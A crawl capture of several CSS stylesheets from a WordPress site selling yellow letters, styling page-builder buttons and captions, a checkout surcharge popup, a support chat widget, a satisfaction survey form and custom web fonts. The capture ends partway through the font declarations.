.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}
.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition:visibility 200ms linear;
    -moz-transition:visibility 200ms linear;
    transition:visibility 200ms linear;
}
.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
    /*filter: alpha(opacity = 100);*/
}

/* Panel & Buttons
------------------------------------------------------ */
.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}
.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

/* Image Icon Object */
.uabb-imgicon-wrap .uabb-icon {
    display: block;
}
.uabb-imgicon-wrap .uabb-icon i{
    float: none;
}

/* Photo */


.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}
.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}
.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}
.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}
.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}
.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Creative Button
___________________________________________________________________________*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;

}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,
.uabb-creative-button-wrap a .uabb-creative-button-icon,
.uabb-creative-button-wrap a:visited .uabb-creative-button-text,
.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

/*.uabb-creative-button-wrap a *,
.uabb-creative-button-wrap a:visited * {
    color: #333;
}*/

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}
.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}
.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}
.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}






/*  Translate Button styles */
.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

/* transparent-fill-top, transparent-fill-bottom  */
.uabb-transparent-fill-top-btn:after,
.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

/* transparent-fill-top */
.uabb-transparent-fill-top-btn:after {
    top: 0;
}
/* transparent-fill-bottom */
.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

/* transparent-fill-left, transparent-fill-right */
.uabb-transparent-fill-left-btn:after,
.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

/* transparent-fill-left */
.uabb-transparent-fill-left-btn:after {
    left: 0;
}
/* transparent-fill-right */
.uabb-transparent-fill-right-btn:after {
    right: 0;
}


/* transparent-fill-center */
.uabb-transparent-fill-center-btn:after{
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}

/*  transparent-fill-diagonal, transparent-fill-horizontal  */
.uabb-transparent-fill-diagonal-btn:after,
.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

/*  transparent-fill-diagonal */
.uabb-transparent-fill-diagonal-btn{
    overflow: hidden;
}
.uabb-transparent-fill-diagonal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
       -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
        -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
         -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
            transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}
/* transparent-fill-horizontal */
.uabb-transparent-fill-horizontal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}


/*  3D Button styles */
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
         -o-transition: none;
            transition: none;
}

/*a.uabb-creative-threed-btn.uabb-animate_top-btn,
a.uabb-creative-threed-btn.uabb-animate_bottom-btn,
a.uabb-creative-threed-btn.uabb-animate_left-btn,
a.uabb-creative-threed-btn.uabb-animate_right-btn {
    -webkit-transition: all 200ms;
       -moz-transition: all 200ms;
        -ms-transition: all 200ms;
         -o-transition: all 200ms;
            transition: all 200ms;
} */

.perspective {
    -webkit-perspective: 800px;
       -moz-perspective: 800px;
            perspective: 800px;
            margin: 0;
}
.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    /*display: block;*/
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

/*  3D Button styles --- Animate to top */
.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
       -moz-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
       -moz-transform: rotateX(90deg);
            transform: rotateX(90deg);
}

/*  3D Button styles --- Animate to bottom */
.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;

    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;

    -webkit-transform: rotateX(-90deg);
       -moz-transform: rotateX(-90deg);
        -ms-transform: rotateX(-90deg);
            transform: rotateX(-90deg);
}

/*  3D Button styles --- Animate to Left */
.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
       -moz-transform-origin: 100% 0%;
        -ms-transform-origin: 100% 0%;
            transform-origin: 100% 0%;


    -webkit-transform: rotateY(-60deg);
       -moz-transform: rotateY(-60deg);
        -ms-transform: rotateY(-60deg);
            transform: rotateY(-60deg);
}

/*  3D Button styles --- Animate to Right */
.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;

    -webkit-transform: rotateY(120deg);
       -moz-transform: rotateY(120deg);
        -ms-transform: rotateY(120deg);
            transform: rotateY(120deg);
}


/* Animate Top */
.uabb-animate_top-btn:hover{
    -webkit-transform: rotateX(-15deg);
       -moz-transform: rotateX(-15deg);
        -ms-transform: rotateX(-15deg);
         -o-transform: rotateX(-15deg);
            transform: rotateX(-15deg);

}

/* Animate Bottom */
.uabb-animate_bottom-btn:hover{
    -webkit-transform: rotateX(15deg);
       -moz-transform: rotateX(15deg);
        -ms-transform: rotateX(15deg);
         -o-transform: rotateX(15deg);
            transform: rotateX(15deg);

}

/* Animate Left */
.uabb-animate_left-btn:hover{
    -webkit-transform: rotateY(6deg);
       -moz-transform: rotateY(6deg);
        -ms-transform: rotateY(6deg);
         -o-transform: rotateY(6deg);
            transform: rotateY(6deg);
}

/* Animate Right */
.uabb-animate_right-btn:hover{
    -webkit-transform: rotateY(-6deg);
       -moz-transform: rotateY(-6deg);
        -ms-transform: rotateY(-6deg);
         -o-transform: rotateY(-6deg);
            transform: rotateY(-6deg);

}




/*  Flat Button styles  */

/*  Common Classes  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn,
.uabb-creative-flat-btn.uabb-animate_to_left-btn,
.uabb-creative-flat-btn.uabb-animate_from_top-btn,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
}

/*  Making Icon position center  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*  Common Hover Classes */
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}
.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}


/*  Animate Icon to the right */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
       -moz-transform: translateX(200%);
        -ms-transform: translateX(200%);
         -o-transform: translateX(200%);
            transform: translateX(200%);
}

/*  Animate Icon to the left */
.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
       -moz-transform: translateX(-200%);
        -ms-transform: translateX(-200%);
         -o-transform: translateX(-200%);
            transform: translateX(-200%);
}


/*  Animate Icon From the Top */
.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

/*.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover span {
    -webkit-transform: translateY(500px);
       -moz-transform: translateY(500px);
        -ms-transform: translateY(500px);
         -o-transform: translateY(500px);
            transform: translateY(500px);*/

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
       -moz-transform: translateY(400px);
        -ms-transform: translateY(400px);
         -o-transform: translateY(400px);
            transform: translateY(400px);
}

/*  Animate Icon From the Bottom */
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}


/*.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover span {
    -webkit-transform: translateY(-500px);
       -moz-transform: translateY(-500px);
        -ms-transform: translateY(-500px);
         -o-transform: translateY(-500px);
            transform: translateY(-500px);*/

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
       -moz-transform: translateY(-400px);
        -ms-transform: translateY(-400px);
         -o-transform: translateY(-400px);
            transform: translateY(-400px);
}

/* Media/Video CSS */
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode, 
.uabb-tab-acc-content .mejs-container, 
.uabb-tab-acc-content .mejs-overlay.load,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode, 
.uabb-adv-accordion-content .mejs-container, 
.uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}
.uabb-tab-acc-content .mejs-container,
.uabb-adv-accordion-content .mejs-container {
    padding-top: 56.25%;
}
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}
.uabb-tab-acc-content .mejs-mediaelement,
.uabb-adv-accordion-content .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.uabb-tab-acc-content .mejs-overlay-play,
.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}
/* Theme Button
------------------------------------------------------ */
/*.fl-builder-content a.uabb-button,
.fl-builder-content a.uabb-button:visited,
.fl-builder-content a.uabb-creative-button,
.fl-builder-content a.uabb-creative-button:visited*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
	
	 
	
	
	
	
	
		text-transform: none;
	}

.uabb-dual-button .uabb-btn,
.uabb-dual-button .uabb-btn:visited {
	 
	
			
	
	
	
		text-transform: none;
	}


/* Responsive Js Breakpoint Css */

#uabb-js-breakpoint { 
	content:"default"; 
	display:none;
}
@media screen and (max-width: 992px) {
	#uabb-js-breakpoint {
		content:"992";
	}
}

@media screen and (max-width: 768px) {
	#uabb-js-breakpoint {
		content:"768";
	}
}




--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/yellowhq-woo/assets/css/global.css?ver=6.3.2
body_size: -335
content:
.woocommerce table.yellowhq-woo.shop_table {
  width: 100%;
}
.woocommerce table.yellowhq-woo.shop_table td {
  padding: 5px;
}

/*# sourceMappingURL=global.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/css/popup-style.css?ver=6.3.2
body_size: 257
content:
.ylhq-popup {
    display: none;
    position: fixed;
    top: 30%;
    left: 30%;
    background: white;
    padding: 20px;
    border: 1px solid black;
    z-index: 1000;
    text-align: center;
}
.ylhq-popup button {
    margin: 10px;
    padding: 8px 12px;
    border: none;
    cursor: pointer;
}


.surcharge-line-item {
    border-top: none; /* Removes the unwanted line above */
    padding: 10px 0;
    display: flex;
    align-items: center; /* Centers content vertically */
    justify-content: space-between; /* Adds space between the text and button */
}

.ylhq-td-surcharge{
    border-top: none !important;
    margin-left: 10px;
}

/* Adjusting the placement of the button */
.switch-to-ach {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    color: #333;
    background: #ffc523 !important;
    border: 1px solid #b07c00 !important;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px; /* Add margin to the left for proper spacing */
}

/* Ensure the button aligns with the total below */
.woocommerce-checkout-review-order-table {
    margin-bottom: 20px; /* Optional: adds space below the table */
}

.surcharge-fee {
    border-top: none !important;
}

.surcharge-line-item {
    margin-bottom: 10px !important;
    width: 112%; /* Ensures the row is 100% width */
}

.surcharge-line-item td {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%; /* Ensures the content inside takes full width */
}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/css/public/style.css?ver=6.3.2
body_size: 1099
content:
/* 
    Created on : Oct 1, 2017, 5:45:52 PM
    Author     : Tahir Nazir
*/

.img-circle {
    border-radius: 50%;
}


img {
    vertical-align: middle;
}

img {
    border: 0;
}

.pull-right {
    float: right!important;
}

.clearfix:before, .clearfix:after {
    display: table;
    content: " ";
}

.pull-left {
    float: left!important;
}



.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group-btn {
    position: relative;
    white-space: nowrap;
}

.smart_chat_window {
        display: none;
        width: 380px;
        box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
        border-radius: 5px;
}


#wpas_smart_chat {
    position: fixed;
    z-index: 115;
}


#wpas_smart_chat.location-lower_right {
        bottom: 15px;
        right: 15px;
}

#wpas_smart_chat.location-lower_left {
        bottom: 15px;
        left: 15px;
}

#wpas_smart_chat.location-top_right {
        top : 15px;
        right: 15px;
}

#wpas_smart_chat.location-top_left {
        top : 15px;
        left: 15px;
}


#wpas_smart_chat .wpas_smart_chat_button {
        
    width: 50px;
    height: 50px;
    border-radius: 12px;
    pointer-events: auto;
    cursor: pointer;
    visibility: visible;    
        background: #649a63;
    color: #FFF;
    padding: 6px 17px;
    box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
        
}


.sc_header {
        padding: 10px 15px;
        border-bottom: 1px solid transparent;
        background-color: #e4392b;
        box-shadow: 0 1px rgba(0, 0, 0, 0.2);
        box-sizing: content-box;
        color: #fff;
        font-weight: 500;
        font-size: 18px;
        height: 31px;
        left: 0;
        letter-spacing: 0.5px;
        padding: 13px 8px 0 15px;
        
        right: 0;
        top: 0;
        z-index: 1;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
}
        

.ti-close {
        float: right;
        cursor: pointer;
}


.sc_messages {
        background: #FFF;
        overflow-y: scroll;
        height: 250px;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
        font-size: 14px;
        line-height: 1.428571429;
        color: #333;
}


.sc_messages {
        padding: 15px;
}

.sc_footer {
        position: relative;
        height: 40px;
        padding: 10px 15px;
        
        border-top: 1px solid #ddd;
        border-bottom-right-radius: 5px;
        border-bottom-left-radius: 5px;
        
        background: #FFF;
}

.sc_textbox {
        bottom: 0;
        left: 5px;
        right: 50px;
        
        position: absolute;
        top: 0;
        
        z-index: 20;
}


.sc_textbox input {
        border: 0 !important;
        height: 100%;
        background: #FFF !important;
}

.sc_send_btn {
        bottom: 0;
        right: 5px;
        z-index: 20;
        width: 50px;
        position: absolute;
        top: 0;
        cursor: pointer;
        background: url(../../images/send.png) no-repeat center center;
}


@media (max-width: 520px) {
        .smart_chat_window {
                width: 100%;
        }
}


@media (min-width: 1200px) {

        #wpas_smart_chat {
            max-width: 1170px;
        }
}

@media (min-width: 992px) {

        #wpas_smart_chat {
                max-width: 970px;
        }
        
}

@media (min-width: 768px) {
        #wpas_smart_chat {
                max-width: 420px;
        }
}

#wpas_smart_chat {
        margin-right: auto;
        margin-left: auto;
}







.chat
{
    list-style: none;
    margin: 0;
    padding: 0;
}

.chat li {
    margin-bottom: 10px;
    padding-bottom: 5px;
}



.chat li.bot {
        float: left;
        margin-left: 8px;
}

.chat li.clearfix {
        clear: both;
        
}

.chat li.bot .message-content {
        background-color: #eceff1;
}

.chat li.customer {
        float: right;
        margin-right: 8px;
}


.chat li .info {
    color: #9e9e9e;
    font-size: 11px;
    margin-top: 3px;
}




.chat li.bot, .chat li.customer {
        max-width: 85%;
        position: relative;
}


.chat li.bot .message-content, .chat li.customer .message-content {
        border-radius: 2px;
        box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
        padding: 8px;
        word-break: break-word;
        
}

.chat li.bot .message-content p, .chat li.customer .message-content p {
        margin: 0;
}



.sc_messages {
    overflow-y: scroll;
    height: 500px;
}


.sc_messages::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.sc_messages::-webkit-scrollbar {
    width: 12px;
    background-color: #F5F5F5;
}

.sc_messages::-webkit-scrollbar-thumb {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
}


.reply_link {
        overflow: hidden;
        height: 24px;
        line-height: 24px;
}


#wpas-sc-new-ticket {
        padding: 20px;
        font-family: Arial, sans-serif;
}

#wpas-sc-new-ticket h3 {
        margin-bottom: 26px;
        
}

#wpas-sc-new-ticket .notify {
        display: none;
}

#wpas-sc-new-ticket .wpas-form-group>label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    margin-right: 15px;
    font-weight: 700;
    font-family: Arial, sans-serif;
    font-size: 14px;
}

.spinner {
        background: url(../../images/loading.gif) no-repeat;
        background-size: 16px 16px;
        display: inline-block;
        width: 16px;
        height: 16px;
        margin-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/css/public.css?ver=2.0.1
body_size: 264
content:
/*
 *
 * @package   Awesome Support: Satisfaction Survey
 * @author    Robert W. Kramer III for Awesome Support <support@getawesomesupport.com>
 * @license   GPL-2.0+
 * @link      https://getawesomesupport.com
 * @copyright 2016. Awesome Support
 *
 */

#rating_form {
    clear: both;
    overflow: visible;
    margin-top: 20px;
}

#rating_form p {
    margin: 0;
    float: left;
}

.scale_label_bad {
    color: red;
    margin: 3px 5px;
    float: left;
    line-height: 1em;
}

.scale_label_good {
    color: green;
    margin: 3px 5px;
    float: left;
    line-height: 1em;
}

input.scale_input_radio {
    margin: 5px 0;
    float: left;
    line-height: 1em;
}

.scale_unsatisifed_reasons {
    margin: 8px 8px;
}

.survey_comment {
    clear: both;
    margin: 20px 0;
}

.rating_choices {
    display: inline-block;
    margin: 0 auto;
}

/*
 * Radio button margins according to degrees of scale
 */

.rating_choices.scale_2 input[type="radio"] {
    margin: 5px 10px;    
}

.rating_choices.scale_5 input[type="radio"] {
    margin: 5px 10px;    
}

.rating_choices.scale_10 input[type="radio"] {
    margin: 5px 3px;     
}

.wrapper_rating_choices {
    /*text-align: center;*/
}

.wpas_unsatisfied_reasons {
    display: none;
    margin: 20px 0 20px 0;
}

/*
 * Info box CSS taken from AS core.
 */

.wpas-alert{
    padding:15px;
    margin-bottom:20px;
    border:1px solid transparent
}

.wpas-alert-success{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6
}

.wpas-alert-info{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1
}

.wpas-alert-warning{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc
}

.wpas-alert-danger{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1
}


--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/product-fonts.css?v=2.40
body_size: 0
content:
@font-face {
    font-family: 'CToress';
    src: url('/wp-content/themes/ydg-theme-child/fonts/CToress.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/CToress.woff') format('woff');
}

@font-face {
    font-family: 'Givens';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff') format('woff');
}

@font-face {
    font-family: 'Levy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff') format('woff');
}

@font-face {
    font-family: 'Lindy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff') format('woff');
}

@font-face {
    font-family: 'olmhandwritingregular';
    src: url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff') format('woff');
}
@font-face {
    font-family: 'newyorkfont';
    src: url('/wp-content/themes/ydg-theme-child/fonts/new_your_font-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/new_your_font-webfont.woff') format('woff');
}
@font-face {
    font-family: 'premiumultra26';
    src: url('/wp-content/themes/ydg-theme-child/fonts/premiumultra26-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/premiumultra26-webfont.woff') format('woff');
}

@font-face {
    font-family: 'Belinda';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Belinda.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Belinda.woff') format('woff');
}
@font-face {
    font-family: 'Caolyna';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Caolyna.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Caolyna.woff') format('woff');
}
@font-face {
    font-family: 'Hipster-script-pro';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Hipster-script-pro.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Hipster-script-pro.woff') format('woff');
}
@font-face {
    font-family: 'Mint';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Mint.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Mint.woff') format('woff');
}
@font-face {
    font-family: 'Peoni-Pro';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Peoni-Pro.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Peoni-Pro.woff') format('woff');
}
@font-face {
    font-family: 'Slim';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Slim.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Slim.woff') format('woff');
}
@font-face {
    font-family: 'Yellowtail';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Yellowtail-Regular.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Yellowtail-Regular.woff') format('woff');
}
@font-face {
    font-family: 'Metropolis';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Metropolis-Medium.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Metropolis-Medium.woff') format('woff');
}


@font-face {
    font-family: 'Cursive';
    src: url('/wp-content/themes/ydg-theme-child/fonts/cursive.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/cursive.woff') format('woff');
}

@font-face {
    font-family: 'Cursive2';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Cursive.ttf');
}

@font-face {
    font-family: 'Print';
    src: url('/wp-content/themes/ydg-theme-child/fonts/print.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/print.woff') format('woff');
}


@font-face {
    font-family: 'architectsDaughter';
    src: url('/wp-content/themes/ydg-theme-child/fonts/achitectsDaughter.woff2') format('woff2'),
